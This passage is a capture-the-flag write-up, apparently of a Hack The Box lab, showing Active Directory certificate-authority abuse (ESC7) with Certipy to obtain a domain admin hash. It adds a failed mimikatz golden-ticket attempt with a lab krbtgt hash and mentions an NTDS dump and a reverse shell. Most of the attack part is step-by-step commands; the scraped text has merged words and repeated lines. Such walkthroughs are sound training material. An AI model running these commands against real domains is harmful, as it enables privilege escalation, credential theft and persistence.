Ravenhas theEnrolledge/connection to the certificate authority[email protected]: -
Enroll Edge Abuse:
-
In bloodhound it does not show us a specific attack path we can take:
-
However looking at the bloodhound knowledge base for enroll it tells us the following:
The Enroll permission grants enrollment rights on the certificate template.
The following additional requirements must be met for a principal to be able to enroll a certificate:
- The certificate template is published on an enterprise CA
- The principal has Enroll permission on the enterprise CA
- The principal meets the issuance requirements and the requirements for subject name and subject alternative name defined by the template
-
It also links us to the article Certified_Pre-Owned
-
So from what I can tell this is abuse of the CA as a means to privesc.
-
CA Abuse to Privesc:
-
I use Certipy to enumerate for vulnerabilities
certipy-ad find -vulnerable -u [email protected] -p $pass -dc-ip $box
-

- I did import it into bloodhound, but I’ll be honest, I wasn’t sure what extra it gave me & as I am running bloodhound in docker I did not add the extra queries.
-
Looking at the output I can see that Raven has dangerous permissions:

-
We can see that the attack path we can take is
ESC7ESC7 is when a user has the Manage CA or Manage Certificates access right on a CA. There are no public techniques that can abuse the Manage Certificates access right for domain privilege escalation, but it can be used it to issue or deny pending certificate requests
-
This means that she has the
ManageCArights over theCAand but utilzing theESC7scenario we can elevate our privileges toDomain Admin. We just need to follow the steps as outlined on https://github.com/ly4k/Certipy?tab=readme-ov-file#esc7 :
-
-
ESC7 Attack Process Overview (simplified):
-
Permissions Setup/Make ourselves an
officeron theCA:- As we have the
ManageCApermission on the Windows domain Certificate Authority (CA). We can also grant ourselves theManage Certificates permission(using theManageCApermission). - We can add ourselves as an
officerwithManage Certificates permission. - This permission gives us control to handle certificate requests and issue certificates, even failed ones (that last one is important!)
- As we have the
-
Vulnerable Certificate Template:
- The
SubCAcertificate template is vulnerable to exploitation. - If it is disabled, we will use our new permissions as an
officerto enable it on theCA
- The
-
Making the Certificate Request:
- We request a certificate using the
SubCAtemplate for an admin account (e.g.,[email protected]). - Our request will be denied, but we save the private key and note down the request ID.
- We request a certificate using the
-
Re-Issuing the Denied Request:
- Since we have Manage Certificates permission, we can issue the previously denied certificate request using the request ID.
-
Retrieving the Certificate:
- Finally, we retrieve the issued certificate and private key for the highly privileged account e.g. domain admin/admin.
-
Result:
- We now have a valid certificate for a privileged account, allowing us to impersonate that user and escalate our access.
-
Step 1 Add Raven as an Officer, to manage & issue certs:
certipy-ad ca -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -add-officer raven -debug
Step 2 Enable SubCA template:
-
Enable SubCA Template:
certipy-ad ca -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -enable-template SubCA -debug-

-
The reason we do this is because:
The SubCA certificate template is vulnerable to ESC1, but only administrators can enroll in the template. Thus, a user can request to enroll in the SubCA - which will be denied - but then issued by the manager afterwards.
- I see this says
ESC1however we are using this cert as only admins can enroll using this cert and we want to privesc to admin.
- I see this says
-
-
Verify the template has been enabled:
certipy-ad ca -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -list-templates -debug
Step 3 Request a certificate on behalf of the administrator:
- We request a certificate for the administrator, as expected it is denied:
certipy-ad req -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -template SubCA -upn [email protected] -debug
- We opt to save it anyway & take a note of the number listed
23 - This is the most important part of this whole process. We are setting the
UPN(User Principal Name) to be[email protected]this means we are requesting this ticket on behalf of theadministratoruser.
Step 4 Re-issue our failed cert:
- We re-issue our failed cert:
certipy-ad ca -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -issue-request 23 -debug
Step 5 Retrieve the issued cert and download as .pfx:
- We request our re-issued cert and download it:
certipy-ad req -u [email protected] -p $pass -dc-ip $box -ca manager-dc01-ca -retrieve 23 -debug
Step 6 Retrieve the Admin Hash:
-
Sync your clock first:
-
For the love all that is HOLY do this before you progress any further!!
- Sync your Kali/attack host clock with the box. The reason is if you do not, kerberos will be unhappy and not let you progress. This is a security mechanism.
- If you see the below error this is most likely down to your attack host clock being too out of sync with the target.
- If you see the below error this is most likely down to your attack host clock being too out of sync with the target.
- Sync your Kali/attack host clock with the box. The reason is if you do not, kerberos will be unhappy and not let you progress. This is a security mechanism.
-
If you are on kali do the following:
sudo apt install ntpdate- Ensure that you have the host in your
/etc/hostsfile & then run:sudo ntpdate -s manager.htbthis will sync your clocks.
-
-
Retrieve Admin Hash!:
certipy-ad auth -pfx administrator.pfx
Attack Deep-Dive e.g. Exploiting UPNs in ESC7 Attacks: A Hacker’s Guide:
-
What’s a UPN and Why Do We Care?
- First things first:
UPNstands for User Principal Name (UPN). They’re commonly used when issuing certificates from a Microsoft Certificate Authority (CA) for user authentication. Here’s why they’re so important:- They represent identity in certificates, usually in the Subject Alternative Name (SAN) extension.
- They link certificates to specific Active Directory accounts.
- They enable certificate mapping for authentication.
- They facilitate Single Sign-On (SSO) scenarios.
- They’re used in smart card logons.
- Sometimes, they even correspond to email addresses.
- First things first:
-
The ESC7 Attack: Our Ticket to Domain Admin: The ESC7 attack path all revolves around a misconfigured certificate template.
-
We find a template that lets us specify our own Subject Alternative Name (SAN) when requesting a certificate.
SubCA -
We request a certificate and we specify a UPN of a high-privileged account (like a domain admin) in the certificate’s SAN field.
-
The CA will issue us a certificate with our specified UPN, even though it doesn’t match our actual identity.
-
Now we can authenticate as admin:
-
-
From Certificate to Domain Domination:
But wait, you might ask, “Bloodstiller, how do we actually use this certificate to own the domain?” Great question! Here’s how we turn our shiny new cert into total control:
-
We present our manipulated certificate to the target system (usually a domain controller).
-
The system checks the cert: Is it valid? Not expired? Issued by a trusted CA?
- As we have power to issue certs, it’s valid - check.
- We just issued it - check.
- As CA’s be default trust certs issues by themselves - check!
-
Here’s where the magic happens: the DC/System extracts the
UPN(which we set) from theSANfield of our certificate. -
It uses this
UPNto find the corresponding user account in Active Directory. Remember, this is the admin account we specified, not our actual account! -
If everything looks good (and why wouldn’t it?), the system hands us a Kerberos Ticket Granting Ticket (
TGT) for that account. -
Boom! We now have a TGT for a high-privileged account. We can use this ticket to access resources and wreak havoc with admin privileges.
- +Note+: Certipy extracts this the admin hash from TGT and presents us with it as well as saving the TGT as a
.cacchefile so we can then perform PTT attacks from the comfort of our attack box.
- +Note+: Certipy extracts this the admin hash from TGT and presents us with it as well as saving the TGT as a
- Why This Attack is a Hacker’s Dream:
- It bypasses multi-factor authentication (MFA)!!!
- No account lockouts to worry about.
- It’s stealthy - often not logged as clearly as failed password attempts.
- All our actions look like they’re coming from the real admin account.
4. Ownership:
-

- I login as the admin using their hash:
- I login as the admin using their hash:
5. Persistence:
-
My original plan was to craft a golden ticket however for whatever reason it would not work, I tried numerous ways with mimikatz, ruebeus etc but it would always give me the error:
[-] Kerberos SessionError: KDC_ERR_TGT_REVOKED(TGT has been revoked)it may just be that this host is set to detect Golden Ticket abuse. I did consider doing a diamond exploit, however I need to look more into the process.
-

I have persistence via the hashes of the users below:
- I dump the NTDS db so I can retrieve the
krbtgtaccount hash
- I dump the NTDS db so I can retrieve the
Process of failed Golden Ticket Attack:
- In-case anyone can see any glaring issues. If you can hit me up on
bloodstiller at proton.me& tell me why I am dumb please.- Upload
nc.exe&mimikatzvia existing administrator evil-winrm session - Sync host clock with target clock (this is important!)
- Start reverse shell:

- If anyone is wondering why I am creating a reverse shell when I have an
evil-winrmshell, it’s because mimikatz does not play nice withevil-winrm.
- If anyone is wondering why I am creating a reverse shell when I have an
- Request golden ticket
kerberos::golden /domain:manager.htb /user:administrator /sid:S-1-5-21-4078382237-1492182817-2568127209-500 /krbtgt:b5edce70e6c1efa075f14bcf5231f79a
- Download ticket.kirbi
- Convert
ticket.kirbito.cacchefor use on linux. - Import
.ccachefile intoKRB5CCNAMEvariable - Run klist to ensure ticket is imported variable.

- As we can see this ticket is valid for 10 years:
- I also tried appending the specific user SID for admin of
500& also using a lower-caseadministrator.
- I also tried appending the specific user SID for admin of
- As we can see this ticket is valid for 10 years:
- Run
impacket-psexec:
- Upload
Lessons Learned:
What did I learn?
- I learned alot about certificate attacks, I had done very little on them previously so this was nice to get done.
- I learned about golden ticket attacks being thwarted……
What silly mistakes did I make?
- Enclosing my user & password vars in quotations marks rendering them USELESS! We live and learn
- The standard not updating
/etc/hostswhen doing LDAP queries etc. - Oh here is a fun one, I spent a good amount of time trying to exfil the website backup before realizing it was in-fact in the webroot and I could just
wgetit.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at proton dot me
